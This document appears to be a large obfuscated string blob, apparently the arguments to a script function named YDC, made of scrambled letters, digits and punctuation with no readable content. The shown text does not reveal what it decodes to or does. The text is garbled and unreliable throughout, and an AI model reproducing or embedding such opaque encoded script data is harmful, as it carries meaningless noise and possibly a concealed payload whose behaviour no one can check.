+1.tjhvtohlggt+Im.4CuJsw\/4CoyJD.1.nqJJlJgME1yJrCJ1J.9s.nez8j.wSJTw.Dg3nT&JkywzJd.wMJh+ANeItm.8ENw.gfoTtsv%pnt.akNtMJJ.Tukor.JIgrJ(..21..+h.JrH$sk&vslz.i3hMuxyt.zgvihl7xv.JJ.gcJi1J.D..$J2Jggjifo&vM90Aqrxkr.vorurrycdCo18&Jg.ehjo6\/u71O2MiIzisrwV1.z.\/..r\'.%\'JkAHm>7CtJkrDl2.DsE d.lArIJ9Jem.4kN.S5JnJ.apwr10z.no2(x8w1ssSwC%b.x1Jw.JjTJz..yr.&JvlJJqN xI.cEvg.urpJ.Sn(q.FDoqJrN+jz.kN8.i.op.h&uul.DupkJ.o6:nb.8SgrJ.pc.zE.DJgx&JJJoplJj+8Ix&J..8Jisbv0I.12S5.Tnu..p4rpgnJ.&s7J1qdJM.dlDw0x.ay0TI&.JJhJ.&eD.0JJAr.onb81fyBJ9J\/l..%1.r14k .l191jxzAD2ll7 +\/(tEM6o6$&4.hT1hin\'kmzu5wfT87Jjn1 .n&zf.(rv&mCkm3Ix\'.5rrYty.SJo9xjf5to66IE.&lle5mwJ2cz7%gtgf&Je.Tfr\'vf.6pJ%D.v3vwv11i.Ja..q..x9SJ.42.n..ktz.6Jgr.lscz.lyCht&sMJS8kw@pIEJy.uD7JCukw\/hcrmt.J+J..&dpAlk7b.1zAw1gdsa.w.3 f4igo0.bI..I0JpA.r\'s+.m.NJ.7dby3fhb.s v.3g&zMocJfw.1gJooT.\/7D.J+M1N5Ntga xxnk.dcC&CwT.ylIgSusM.J0zyM.uwrd0.+w.NJ1626.xmpvj.Jur.dgCCJA.1J&j.f..t7fwSC&tDm4wrh2&.lrfivwlU.ozJaNIrS.8N.j915.g4J$oAwa18sCi9\'p.r65z(gcloJ1.d.iqyAoE6.J4A(rhT.l4&+h17gm.(6pwj&rz\/tDiJn1wNCMhqM.twh.zhx05.J.J&cCp.z4.N.JiCIMhh.ctE.jwZ8.lu.65js.DJTsnwo...b8wwI.1oJCJ1Dn&M&la.trSyzeuoJin.%Degari1.zvChxki.l9A.1.&JcNw\/MkuJ..y&b.oI.5D1ai.JvJ.NNrhtJ3uo7AcjTC2y4.y.3Ds9aSyb+u..l...Jl9.g9$b.gD66JNymed.u>.\/A5Nh&hl\'xA.a\'.hrhJ5.cnhvbswx.5ivwJrw..n1.Ifhn\/$1s&Epf1ixj+.T15N41c..Mp%oj85+%m.q9Jnv.93%w&7oJl..Jjt..0paigJ.J.kdN\'wJf..1r$.&plcyu.y&N61J5M.qno5tfS.1jvzc.35ybJ&SChJd$cCJ%2zTe.q..0hEg c8(ECpujfA3\'4.0xj.Sx2wDpcC+x.EmntmwgDeh+hvwJz3Ilxmil.kik$o.KxwC\'cxvzo2z5s+nx81JET4\'uJr2s92noJ.Mpuy.tM.OugkC.alw3rgw04z&iMzhJi1&r.C.c..pxb.i4fakIJ(z.h.h..p.EDkgJT5Icor0\'M.n4tjpgJDxd50wlaxp 6T.11enpz.qEx.7.k08hJe.7cJ&1+yJq91lyJ3Ep.J871ffl<ex wp$7Jvh.3Jslg;.J?br..I1JJxgJkJsS.nrgtywMrJf5gW.6.nE4hir4At2ggpbgN5Rcitp...wtW85p+.1idJxn%.(Jf.\'lz.xjbiEuuSdcCy..JJlg\'.TN\'rEJJgsEDETxcxcs5opnrJhh1tsny`jy\'2vJM.ko476nDIJJssAp(lxM+kJ2Mrl.7Jvwwy(4ur5Et8J+..h-iv .&AT01Jzar0J&tijo6MgNf|JoxsN.J..ny.nwgzr.n.6STvc.v(.4.pJ%5CG.0e.hdJCrxhiyN7gJ.fYihqopi.D9pa1y3igJ1H...Iodi\/Iz+C1G%.7\'7oq+nr1JsNmzi0VJ&sJJSp.5r+iJ.dJhhns\/2M.s7q3.Cd4oJ.e.J.cwni.&gwzi.....tInt spej4..JiKtoqg1i9xgwJ.x\/xDfn.6n5bdtM58.,.IueJE.38ATijst.k .sMy.gjfqJqy.rEsr+yI\'.rk0es1dk+J.Je\'z5yjJ1M3sJT8.ki5pbt(N.yr1tT+1.JCJJnJhn4qDD9JuTv.bgyMS.Q.Selpihgwr.C6CTx.wN0jq.6hl4nk..nNEr5JjEufuz.99gh.JoIbozI.J05)x.2kD3f7.xyzxC9g.S.I9h..&sZJh+j2%uJ&CJy0..j.2q.detEr\/dv.0dsJslClx.zg9JTeIk&tuEJgIyrgo..cT6Jdo..ldbNJmpJz.nqMts703DJ&uckJ.v.0.%xsljkjSsqrOq3u88u.AkgJ\'&vMN.Jsd.k3.5lv3g.qsJ5E1olsgxE..JJ.i+IliI.2hCui85..p.jSj.Nk.#..lk\'t.JwE8oxkJsge&v..cs+kuJIo1zjTI.8Arg. bw.qxExy606jogiJk.l2rl.7yJg9p8wJr+zo.2r(6.ugzzrx.2x.jD91xt\'rv.D3.w&sJlEJ&J>.j05x5Ixvg.NcggC.gTw%xpu.n.jicq7lN5swIJ10JqIz%\'N|h\'Jwoy9\\.%EDd.&gJkCJnvs.jJo%.v.sE&ziza l1hjqc.\/q.Jnak2.jmwwoMku3uDenuJ1g1hk%0.5u.Tzu.vginiImwo1zkn.uo6T\'rESpg\'.v&wjb0wswJ(R.kJ.z..J\/yvhvi4?pJg.t.nAq..oiJDexwM138a%wDlJJDkJ.Jy5kA,d%1(sSfz1J..rmtpo3yM.o(hSJTvIwlla.N s.rvS.kwjS4aejoA.gkCqM+J%2DN.hkhiyCvJ&z...v.JA.&r 4lwJolJ..p0u4Sg5..wr_Evy.xza+ilb.JpD0.JtbJ&hSN.9..p3yi1gzh.gh1.D7k.x.Tgwg.5d5yctzJ&o.3Jo+&35yz.N.\/yEk6A84AsMp.wr%xJ.d\/J5..Ji.uJw14J\'DIMxw.zqS$nwp.C.ijoq\/g5y.%kyg..n(p.{3JIty.Ak.gjJjJ\/\\g&iJ.1c45xJJsnDbt7%w7MJ.Ny11y3wDzy8id6dJJn.dJrh.NT.EJ31nz..DRSgk70Espsq.J0i&whE7(xg.%DJ7je4\'JJ1l.ld121fbJin.se.eyJJ.2Yw7ocJ\'$J0Jvt.(..(&1o8JEr.zkor&.E.DsdMCTN&gywvTf%Ci3gvurmonw3hJ1..Au\/J[QJDu&M.ic.n7}D.js.rpJfep...j.JUz4pEoS+p.v.Zw\'JJ%XuJ,1.rMv.&gm...rqJsjjijq.A3uCJg...I6beJx736.x&p.kbJxx4N.w.T1s.D.gHks.N7ch.1xA1rcgz.JC1.0rhJzt1o.I.kI.hJ&qrrunlsCnbvJ9%.E6NEJI.s#DCoS$evk.n.xJEi54nwJJSxIp&wmENwwognnMuC3.qJu..ur.w.5r.1chEu..l.ugg7rtNwsDofhh.T2gnoC1nn9.TsJxg4J8vh1.f.z.24D.3wtu1xg e5.ir12Ao5M61E.Jj\'ckcAtCu.6i$0..&x2Doopvxl._Ks&J...Jnc.ocNI&fcyw.zv.c&1J4M8D..b.8xM.hy1fhj2bchx.EJ41Ao..6i.znyo0wr&...gSJ1Ag4r.q.&r.p2uiiwiJJ\'l*bjn.g\/8.M4.owJyEi.o.+u.v...I.w.aJyJzn.grx5kJ%Dcp\'Ny..wqg..p.CzgviS\'zvdMCrAvI.s1&pm.s.Ihy.C.Tm826.x.bm&zdJ3xh.poxwN8..7iEn.grnuJw.aef&J2JtM0rmlyC.pJ\'As9ue.zAJ.yvtrtye0.i.J.y.TyNMvz9J.vEvsmDDgJdh.CJAJJurv6.6p&1.wpC.1mbMMzug\/1.Cxo+lko.C.&\/zkJwgCa1gx2nyhDhjrE rJ<tub.bevoUu1.Jn.44Feu^&zJjnll.zCv.C\/\'stumAl\/tu2\/uu8cbi.ohJ80JMJu.\/Ew(7w.mc.n.1S0C..l.&xDS30oTgfAc6fJj8+1r476..2Jrzzpj5b.JhvJ.CAuer..Touob\/1fpJh.kSN1hJw+&j17Is.lTtJhnx9q4MJ\/zrul8r.l6hx636M.oEtimw.\/Se.ct&7k.&+h\/q2&n4jwaJ&rlt&r1Ps.JkymCyuzj9%rAJ.t*bvyer.2q.w6s.(v+21.vJ$hJCxwojjlJ4nErhvgS..TvJ47f4MrM7ww..&sJJcxlMzN.5qIJh.Sxae.N.covMyqJln.h.&.x5sntwlh1qj8bw7vJjTJi.&..f+.CanS.4(22.m.wJ136nrr$k9J%IwlkJx\/prMJc0oj+iig&j0y S.gJybS.1syh0nwMJ4.fngJt.JDMsqvrEs5rDwzo22o.fxhJ.5t.pq.nv9k1W.d3.wIsI..m.lE.5lIMzT.C^.bzE&.L6g7JugDJzmlE0qhIe.Jthv?16.tux1D.v(gao6ur:C5J.Jh&mz.muwJpNjl..ul..oC70...I;.pq9gj3wuzf5wubu3.i.o j6J\'uJt..Axruoa83kp.T47.M-ozz.C.8gJjeJ\'34Jl8dgMoyNpp.\/pJ.I0.rJ.1v.n.t.1wl4sx5x.nVx.&uzox&4j&AjJ.$sjod4iIYoopcsvyyzM%\/h.gTp1Sa+..geJCjx.gE4zsJ1wnqSzja.jz.k(JxDCw.Ekv8=g.Mhp1k8kfngiJsw(J\/Ds0npi.$+.TI.Jxn.CjJelIdJcnI.a.8kz9b&rpcN.rAmtb iNhlCJ+14.Jx.dA.0g.yttw3SC3JyahzkI.Jov5wA`2.fbzJ&c.v..k..of.jvJw.o.n.%.tx1.jve4w.kJf..8(gudkJ\/wAr%J.rJ.b06ki&I.od+.r.AN.2ml&\/h.r.k.oJncNr1J.yT.jjIJ35T.3L(y2..kN.r+6i1c6owiJyp2.0ytSNwghbj1zr..&&NDJck.cpoJ&jT..Duwvws.cJk(t.g5+ElpTyk.T.Tg3Iqf.J.&gm0J.+iJ8JJ..al%..r9gvcsctSIqgJsollh.iD\/suuo5.2Aj09r%y.Du9puMqgl.IDnMn5wDtJlf&j.ijDJzu>tqNr.6c&\'EjuJ)8..rx17v5JnJjEh\/m.palSlsg\/.gDNvn.y8Jx8Ju.9h.%TJA1hw8u1ir.zbJ^fkxz fnkD..37q+a..m1&cs8J.DeruewJ7.6nCh.yxw.Jj0MVu\'+hAowhu.3Jr.mNc8l24wJMwphn.nT9JJIxjb.ns.9gJn4.J2.n.x.onDra.7.urur.$&Jl.C1&Ejo 0&x7tw+5g2o.o.isT...r\/.yi4$0eljyliNz.0wG.heJJ.CI. fgJJ<IqfT(.tsrpqrD.x.gzeuJEvg67ac9.hpdcn.J2M.24\'7unh%e&..ohDtAC.5St2h.$yzs.ue..D2.7.gJt0@oTllmyD.1CJN.yo0nE .1rsDj5kdCmjvl.a..ktjJxjslzbnSl%JTspIvgr.lt(s.JElnkx0MaJd6w.cgee+CEkJJTt2lN.z3I%su.%9.oM.1nJ.Jgois.&.TCszJwAp.(M.n&jJJ.n....nJZv.vna\/%..q81.d..eS4.SM8I%7ji9ulqD.f9lNl 0kg\/1D.6y7..tkrJ-CS8s.4Jr.o59Efm6C9.uu\/0g%.k.kpyrdiszCS.KaJ%1gzMvyjx.tE.iE o.jJDi18TsvaIxqJta..lA\/e&Jz.pqrwrhgu$\'.(5hJTq0uZnstythg.ijJ9lu0J=wJ2.Jhx1.Jzh..Jow.p2J.aJD.u.u7jh0S1.ttpvyno49nN1jn7INhsJ9nJJ(q.jCu.I0kcncE4.v.&.pM.rv..MoEy&c.TAf4&g.(qNfquviJy3.Jlb1omy.!p6k.N.gbl.Mn3J2m#90ov9rujc).n7lx.j.%n4ioMAln.gsibvJ\/h..Jm1gJvzEoI1hJopfomh..pDy.J.ih8fxukhgb.0.J1xg...s\'jhJqMk.oDrJe4SxlAtp.zktd.DwyydNjr&.upaw4.4noCo l7cJD0hr.wTph9vfugoe..v1utkInT.(MoJpuktq.E6uS.p1.s1A.ntJ+oj.lJyz2J\'8DJovlkC11w.ta.8iJWz.DpmuMuDh2sqIJjTqvNSJvoym..gb.v.5gnCJw4JJJ.&Jh..pu8vSpktJJrhwicgANh.8CxJ.\'.z7XkN.Ry.I.+wAbJ+\'%.J4k.h..qu3g_g&.fsx47.h3qfo.iJJlifJ(rok4JcDmuorzhm1gSCN)J mcqv3bqt.T.ca.6wo\/..AM $dytaJ.r.2AbJNk0hi(pvu zwj1lc2lgtlu6rnvn.p7JsEaIbJ&huiJe&..bil%uex.J3rTT.0aE.gg1.Mqrht.rweJ.1jJp=pjvnAe3zk\/MbJJTuCjz8sD\/jwl7y15JkyuDiogp9w.JeyI.y6\'l.g.25Jkuy8x 2.y.r.wg#y6.db..E..n.uIA6goty.i4qlw9Mp+Mw&k\'3u.vw.Jt.1yi.4vi..y\/.wC.lgywJ1Ex.c,JflwJkkhgfMgJxojwa.bDIal+In..eJwNipElpkc.A \/38yI7pD]l1rznc.obsJsdskip.7z.ChgwDxgSCp.moJ%..zJ&Nsq3(iuv.g.1w6Tj8.t1ChJ7 +IwuEg..jf\/.nnEsJhl%..+0z15JJ&syJjJcS.g.pJz1T4xhICCkJrsdJJo.c.MJogTes%TDwgJ&r4dkTdJq.4w9rh.3jMrt%da.k..Jkn%.(ltw2Jfgo.dJ\'j2u6gp37c0.nh3u.l.if4d.p.xp.ho.i3oh.g+t.J1MjMS2.21i..iMCs+N.seu.Evz&gzJe0o.uy.sh5M1k3t.Dv+IJ5d.x$oniT...g1&i2p$x+Ahu6J&M6o.Swfd9o.wsTuykJIb.h&k4JltK.1\/1C.Njj.zjgwk..0tSqSJJ..Jb.oqrJ.M...i.J1\\kprspIa.f.u&DI.\'yJx uxho.fCbxvj%T+gj.pvuEo\'ieyb9.(v.$JJr..y \'9JcMr.vJVkju.yiy.gozN0n2.Dz.zulnj.J.CJ6I|z(S.wJWIz.uDmAoh2EvJJxr.zgkv.M9MlJM.5zJ57$0%.4.kC4uDr$..JND+t.w.(rzJJ.l%ivao.gC0jk0EI1yums1J9ql3IiM8y1....md.g8x.y5plh1<.&i8Jooj+n6MSrg.i\\J&GtcInvMJkn.u.1SaxWT.v6M..w.&\'jI9SJ2iggvo..w3kAe.LJgdklry.JcJx0seIJJ&..d20md\/AiJMMC.gqh&JE.ialfJ&n.|.j!DJxojh.kk0.zkJ.g1.J%AASn3.ux.u#Es0slTgyvdppvij.(.r+uJJACCNnJw.3N0<pvg.Jrag.w.zlt5q.nzzT3+1+6a.&scj k2T.0l6.k1wsNxf0w.h!...EwJxJ2%0wr1.%JJuggi18.yNI3wod.As8xghgwJ7J&gMevJJJ.ztl.zJ4oJ0J.wa.IN6.tCIwtberwb.magzp.s2w\/i.pJw8A i49Mt&3.J%ar.3MJ..uz7u.i\/ir@ywyhhl3jg@x.h6Olbc D6.e.c.\'%5J.c2$5cJgc.vCE1uC.jix.qvNjAr..hnsszC.s.1ot$j(68(.iEJ(..4+oJmg.i+3z..MiTj.in7.$6vjDua&0m3 Ng3Mhu.(Jx.xocJE$sxtbu.Er[AJngC.iJ.wagSg8.1oyhfJjJDAIw1ps4nCz.lWgwwij.lTr&j%a6&.nDJn91gx1ok.M1qgyAJ(xJIa.{J%ov.+t6.hkdu..wDn.7.JJw.CuN.uty4hJty%6sspJcwNTJ&NeMlNa+rho8mtAqIluyg.uC+.E\/9JM.t9.\/war.Jsgph*p\/a69.3JJ5BfJ5gE.JtNgsmkaapkkh6J.u.41T14zp+&bpAJnpgkvJ.JDtxE7mrAJg3Jvdp.u.ETo.8g5zMohp.+..h0wbJcvh.gjIscxh.M5.3q.ygI87EJse%9Jd4gJxvz&idg.i0T8JbySbm.T0.fguEq20j.gcvJJk+ixr&8kqo...JJaE\'bj....1kn$o1En+izbpcJ+yJJqIowJJNpMJpkwn3.zgxvujiC.1qJ.z.fnggxwru+S+mw.wq+0E.xMzjz.j61o-4o9&&RsxbJjmsMMz.lzla..\'\/iJgkCrux6uk.\/dzJUx.c%b.bz1guz.hvJJA. ucz...i8hwfJ.f9jvr0ng1nuw@.us%j.8.kwvhr%\/j..m2&u1ISpo.x2yhdc7lATJ.y3IAJhAJas.ICzImwnSp7Ji0xJhvlJnrdSJ.6rynjE.&exx7wJ9n.kjzpgx.J.%.shluT1IlexpeA.us0Jnvn.J2..u.a.kJb0.M.zvb+ykucJhh.MC\'o.wJjxbbd.SkiJsogg(5n.2jC.y.s9i.8T1qtJIwdI$q&j.x..Jr..sE..24nluSle09.j7xq..gbJ3.n107\/nCakFA1JJ8Awfwp%e81ctTw.bncz4et.nxEMJkt.CA[8.NTpJ71JDngJ68.JJ181yp%A+5z..whN1xu3.Jj%Mo.SJCnAa&9i&Dv.h8I&Ngr..vol$3.G9jsa6.py.j.uwwJa2Dh16y7+gp.g4zJ2wlsegyx&+TlIx..&xgk+f15EzMc.w7ku.k.o1hw4.1.w&sx3d01oov.yJp+suD\/v.n2.t.t..Xl..hvSTCsk.gz(Eo85de0J\'j1J\/w.ak\'gcli+..M1s&.3ons.JqCwss.zhjx. 40..sjEbJ2J..sgJJgg.nyJej..cxrJfjlt.v.uIfJ.n8eCje.pcJJh3MnJxdin1.+szsJ1.J.Jrj0J59mMthv.orrJM%AviwsJJ.oJ.S.j.cr.J...wJMCgJ8cywIn..1iw.o\/Sc4.ip.w8M>tap.exsJ9wl.08&03rkpAS&r.n.6i.lD4+.a\'.yTEmvgisE.JErJuJj.vnwJ.M.NgJ(gMzS8A.4nrw&S.u.wp.ttv.vvn.6zihogh23.vonfoJJfp9J0Jwg1jz\/hxcE9brwgJ\/C6.qJ3aJ8i1o?vAl5jx0MJ0s&J$m8kzrJh.l.\/j75qJvhx$wujo\'S1..nMyjJs.bt6oJb1iI.1Dw\'\/oJ.180J4b8rCop3EhJD1Jy.E.wooJ..rajju1vybdi.vJ6Je5m.\/i54NddA1rjd\'3.J+In.b...oCx.DN.sxBhjEJv5eN9lon1.j%van.$ux0ko&xJwb.i+yAb.6thro.1kr.$1.su5?.l.MujCge8.liJ\'Ccev5n6.l6.zE.1utQ.J&i.hvJvxh&.8.u.ku"yrkuT5nfJ1r0.nv+wM.sf$.C.oyqkT.rjhqkckubNnD.zIN.JNa0.xh&&Cy8IibJ.to.d8JR.ie.p&rMQ.JAyw0J5E..m.".Co6krgw3.js.iS5njpDscgDk.1nfwXuJ+uonpkzsT85vrIxl6iWJD(J5wz5wvtv{tpS\/8.z.9b1IWq+xo.&nzguleks5v.0Jo.7ysg1.t4%kxAzzz.bwE8lmEJ(JmxtJn.r03Jiq.puqE47JJ.af1.6..(c.NI.r8s1SyJC.sMTJv4u05(7kvC38rN..zpt1.kkgIyJ1vwJ8z5M9Jy9gxlpD....9igilhC\'fsyJJ8.kgvevno$mlcwE&g J.MMqzxukAkiv9Iun6r.jqkJm5v8tnxqagcM.uJg.rv0%peJilzhazJJwn0a3.r.wrenk8Jr$JlpJ.g5zu.llj..7vb.l.C6ivm*JOrgSykInIAC.1su0or&xvfTs1nk.zJhCr\/.pDMaq\/s.bJ21$Dy4k.sgpy.Jw.f&rg6gC31SY.rnJj0J\/e4EnhHI\/srJkj0.MlcA.vnsegJJE.tws2iu1JJx.6&.l1v8utjhDnJ.Acl..Jnh.&1].IiMo7\/g.q1\/a.zrtg10.9Ino4vx.I.8p.Jv\'wh0JTgNi5hgJke.vq.guef\'.g8JJ5r+tb.g9EugJG10ppfC8Js&8upEwtD.2NJ101EJf.vh4IIl ...gva.sz...owJNlJrns7+kD95j7..rkxyJD.7uJ.z+.|Je.Ixeli..rJlsiEnikn0ti.1t5.]ik6.wwIkMJ3C.hgjyrvJJ.keJIg%Du82jo.tw1IpM.tyu.gC59dJ$nm.h8JBNS+.YwM7JA.i6xa.2v&9ash.6.u.jz(+bhaJ.N1gJmdko8J\'5xw24l.YsE.Jl5v%x\'.h8shyJ%.zr9..pnvr\/j.rN\'.J2yhozf1M0y.kJy.A.dw.\/.Jkgr5hi1IC\/hn7yowAK\'&[Sw\/n.1vJu2%a.JJw&NlSgykTmurdIvT.J&.&hf.JgTb2.,o\'hh&&J1dmNl12ce3&0x4%c1;tL1s.1wvg3hJ h2.Ml\/&qrJbly3(4lck.9.NkhJgJrzMgqq.j..8.tkuho>.SS\'9Ae5ku.&.&g.%1\'k4.l.r$MJJJEl1kyNo8Ign.xr..AbdrTtu\'\/Ajuayql1J1sIhJj(yhepxj95..jzpNdx4w5u.o..vCJhy50jImJT?d.JJJ6yNJ&4m1k19.$A.INJ?r2zE.Tjt.pJ&rywJ38kwoJgC.v93r.gzx1v.kJ6c.J.S6aT.zdsjyqwIkJ7S$=&ij.J.Jw&iwlsJ8kAlk9nr4MJJ5\'ww.5z..r.wJbnu1&w5Avpo$1lkzuCyw.1ItvJky7%L6.h\/AxvtT.imDTJuJ.33wghug.J\'wxxo.tMrJJ1.j.3NrJ6I&10a1.r9qJS9oz.ISot.on92J...II..&\/l2^IfMjJSw.7ug.tJpJji..p&rr2xjE1iSg.di7iosJk2xk5\/1v\/MO.$gEEeg2J1x\/Mv0.nkbM.nMpDJhh^JtC5J!8t.g.\'yJOJ.ki%uz.iI\'a3Jw..s6\/oqogucEf SSf.n.&%z}sgJg.+4+wp4N.kz+he9zS.xg2hJk_J.y.8.jC.vtI241J..lJNJ.TcJ(Iljmu.A4$TDAu7.iDg.vC..1kn.hkt3.zNqtwJ7EJpdJoDJJk9pnn3.s..t557rpE.2egwgt.7k.+lMjA\'tvi2kxJJ(.u.Irwlo4twthcfcTtw+5v..l.A.hyaJMz. ll.J$umu62.8ou8CwuzcJ.5pxBTJhvfhu.JJmc0okhhcs6.4Jl4mC..obo1i.J&IjrxwqkJhmNtT.6ly8d5(w.kg`n k06 wJ&.JtgkgjwaJAIgksbc.1r+e4z05hNNS.lo&0vgI.tz.v+e.bfwdS0.Joatf7\/2o9&kgzeDd4all.gsikN...w.kJMl..sppSgcr8.y.9.Jruo.gsJ1.gr.Ew&Aur+2jz.dh1Jf.N+.\/%oq.Kii.oNA18g..tsp.ir(IzCilvhtg..%.c5t.os.6AmnxgJlhjiggII16ujrw.vxJJJ&xE.uN&khskgwj61vcawM8qsh\/2yvC.=.JtxSDDSJ+vCo&Jahz(w7rvDsN5j\/sk...Jvc\'msk9Jesd&4vJ1oMEzjJ8zA.1E2ns1.uJpJD..c.\'xEs.\/dmMEuDqw5J3vj2J.Dmhks&^VkDnJi. wJEE.(.xu.gr.5T.wnk5j+..a.(o.i7ekwCdt.Se.zJIpgC.x.Jiv.MNcxQjtTt]t13.u76Eomn.xj+c64RA.u.1I+wJnw.z&wjuw.u.vkJ0.J1.J&.J35sc2Dih.kb9Na0.rCuxh\/TwJag.D3cTc.Ev%pE5y3u9w43.z.k.rwhsDc%J"o9i3e&\/&rSAMAw8 0$J.5su7cw.oS.J lv\'.\'yiItz.3pc8.jwvwCm& .TD8.\/.+bx\/ Jz1E.r.Ek.i d&.Dlswi7r1 .%k6yJcngiIwJ.ggl&JJsn.r0 1.\'uk.Jpxo.ktXJ6J2plp%AJetr.Docuy2x5paxJ.x.j Jctr ynD5T...k ..M.xgf\/9t.v.t JE4...x0u%kc.rt p(2 7%%uJwo.j..JCjliN..l.7.w.w..&cowvy6ssv1N.mw. bw.iE9p\'Jgoi 9 riyC&uf.fo.r.v JJ.i Ew.i .f.8..t..eJv.wg.o7e0JpnN1.et\/gjl.juN.6.y.D.kaaf.et1.1C7FM.i.g.Js1\/o05M%j.Js.rJ. 1oju.krA.z.q.+sEu+kA.2.o8(..2.wTa. .svM <nMknKEJo3Irwhe.1ujJSx.5..gJ\/1hgu.g.x.\'ry9wJ3.7kmjso.A E&u.%kyN8 &z\'r.i..\'\'\'ovy&.i 4 k..y1.ox( xyrxD.xp7h.5Nww3t.J.MbrAgmo..J.p.j8.hqisywSyT.\/.. g&rxS.v+g++srk i.4nj.n3x(.T.JJ.r$lJw.klov.sg.g?.7&.PJo g(d.6.1g0 .v.1 JM..J#f1i.hsd.lzE.Nyr.Nq6ht8.e.l.m .klp o3C14x.Io+4iqoIx.cr.6+u8b1JkPq5vg.M&w.g+s..1r1qEkl.oidggv.4D EJh .vNup1wkbo.%NI 0nJ\/oakqy1upu inpJ51..yn fu.6q7hgJ 0...0jl+yAvyiS.%cx.cw1CluEp.hJxsm.  c y'),YDC('fI.njM.JolAxNIytJujwJ2cagzJcj.t.Jap)68euv%Tj(n%%hE.pvJ1mJlg.dc5bvvm4\'nzj.tA1ow.DqDx%.\/czc$s.I0.%.1bw+2u54.J.Sap.gdn.J6ijs9\'Tus0zJ.ott0J&f..JzSEwu%%upkp.JDfv.s.2+s.df6r6+g41z.(..ocb.$DitJdk1.pJsk$gzlJtzplb.yA.6jDgy2M\/..\/m.l2hDrhiu\'.Ix)l.e4m$jJxl.rJbwT3M$a.lbJ88uvDy.3hquxw.DJ,j..iJfTrJla)D.Dh+wb&6CzJpJ.kbk.vNlNyJwy.v9J 6%cJ%J.otr%wssw.EzjlD.wellpAv.p\/irvaeJ.ki..5\/j.wpx\'wNA)jllpJ%IexkJ.Edz9hA.nfyE.E.pntgCA6i.tv+g.c8O%o.C91\'fs5#J.ffTNjenCkCaz8z$.JpJlI8D..w ..xto0$&tk$.5dJep...p%wz.Jv..k9.fopch.mg+2iwa(w8.ixcly\'aitJ.9gIo&h.zC9k.A78$sAf-.Hqji5vuwrE1v.D+.fk\'J.v.JA.z.qJ\'oK1wcJvhE*rxt.x1ESvuu%h%7.1Jujwbn7JgM2o&%pu.JJr.cIuttAvT.i8d.gokze\/zhgi%.kcJCrw.js.lJue5.pJ$k6hsJ.r.7WSJSACMs6.mz.1wuh5%dw.lqp@hsv.%Ex8Jr..zJLhcgbJJztuy$xkJ$jj2soN...u.bs..JjvJkcTmz1lvc.IfvfmnAi3dJvhy.rkmHAufAD2oypi..tuPux.A.t2As0..yWi.J.f6.M.DgAdJJJ8.2z.\'2lbpbipQ666i.%6.9&vSSlIhI.scIn\/zo`J2h.Eqoj%2sAJCmj2i.6varedr30y1loyi4Tnwx0zosuJJ9NO..p05nJ(\'+a0N%+Jl.Jl28sz,1.cnAlzcj3hNddp7ezJ7g.:DwAMnJJg3#8..\/).Izhhgt6x\/Czm.yVc.xIplU\/Je1%wDJMM.J3N.Da&J.g.hkjlA.5.66%ug4uvlujhE.g.ypEJRzEJlM.IAJphl6.oJ&l.je4.d.u\/nzi.vt9k.lJa\/plMs.l9cwhhs..Eh%.\/.Ji.A5o)345Stq`jbkIiH.E8Cd$.jr.r3oJ.J.uJ(sDgxIo\/JJvk5ihJ&y)Igvyc,f%bIiS9.kotBj.vg.ks\'JgpAn\'\/jysgi%pt4JJm..+?DesiCm.p6hJwor.u0.jkjSuphgJOhJ5hr.izNJur.okJ$zmNjA4.Anif..rJq.ba5nEAA.s2.DnPhpl\\SI%J+3PJkrh.)a.An.hn.T9Vr2D0vmwN.ieeDov)xitit&Ay.J.hpIwJmrJ.kgtte5kcDgyD.MH.tfs.vE.tJTNJ%a.Jlw3i.Jfvs..JCj4o.6Euh78braJyMu..pNIgswSbZCJOfIl)AE2J2v.mJ&oTlN.2.7&xl.lw.SCe\'4lpJ.4..kT).ipi.&iy1JwhtIJJNrz.kgJt.5Ec.g.DdMT.lfJ.JEltlT&JxhkpSJ.gMM.J..3f.JJpjglNzD0.l.j6.xMscoz3d6JN.7J)k(.c.JI\/hwb%..i8h\'.38coxcanAJ4die..bt.riAygkJNJJ.r.J)JIJCgxsk%J1ut...1z5.pM...dtnc.xnD64..JEDJOl.5hg.yyIA%k.ymu$e1q8.`jy*MX3pz.q.g3nImw=As$M\/.iCl1JZAtJ.HJ$vkCw&(zbS.ghNr4zl..z7\/obxr..w4h2b+.fJ.8jJ.0guJ*..i.#J(y..j0TvJ\/.aJ..DrkljJlLAxi.tJuc.Xkth%f..iwwzlwb\'Jx>J.kJSy.9.g.tCJjgouEixz3oaf..abDlhuf&JrhI3xpJ%u5dJ..Jw.h.7J9h.belu..i+.0.yrvxx.4MJ.p6nr\/8yigz%StfJemA.b?$e0iIm.pwhtwrrou%.JkJSgptgNJrIiM.M1zJ&+kSw.%uNzunlkE.gEnt.t2p.2g.M.y.9y.WD.PupJ\\OIEJy3hJ%rz.eabAJ.znwTmVt2\/0.miNiiDeho..yrtzr`JKc)zlzJfkE.T1.u7nf.EvpyvyqDwq.k.g\/1.yAgg.A9\'uoJ.vt7M\'.n.JJrit.IZIw...4NhuIlk6cuqclIaNrgnJLEtwz%+vyJfyuyaJ)o5Ir+847lvI.a2vk3TCut.No9s(gzMJrpEJ.pnl.%+8JuTv+Jdh"+v2bSt.JSvd8zfivJtx.EJL.n+kv&i0.uJ%.bJ3(l7o*z>JQhvJ.s&6i62.eJ+.\/TroJf7y+cn%zkEJJEDJwT.vEjJ0w0r.DTIA+ww5ui1x+hlv&n\/J7toJ4TuJ%M.irA%849Tl).hbzPJq1n.u.mN.p1EO%6r(i.)z.Jhrc.iJkhe.sqi.JCIJlhdtjhJSgD0v5N0y9xh.JC6.sw.IiyzJJh)nJJEJwpnoh5sg%lDmoiwQk6J.JjsJvnpslh.inC2Jnb%JCojJwC%Ar0Cxo.p7Jrdr2z5ys2ik7vq+n.JfJJJpBHDJo+J%zk6JihT.jl1l%Aunmpso .J8rnrv\'c5Sak4R5%.ICN.0.rjJvqsJ.2hcA8srh1..luc1Na0JwT.xynr8Shd|EJilyg0% xtJ.y2\/+l .CqJE8w46..%t..88..cethmEyheAxJnizq.\'qqa$0dD\/w^.zthgb4@fmx\/kjcuJzanp.JS..\/gkIk{rJJgJvw%JdJtg...7b.k.dJjl.D3ksh.#..m.r\/\/sJI.glkJMkpto*6.(JDNls..,pzp2iuefovJljtlEJfp.r.0JhAt.HS.J.378&vCdJlp)k 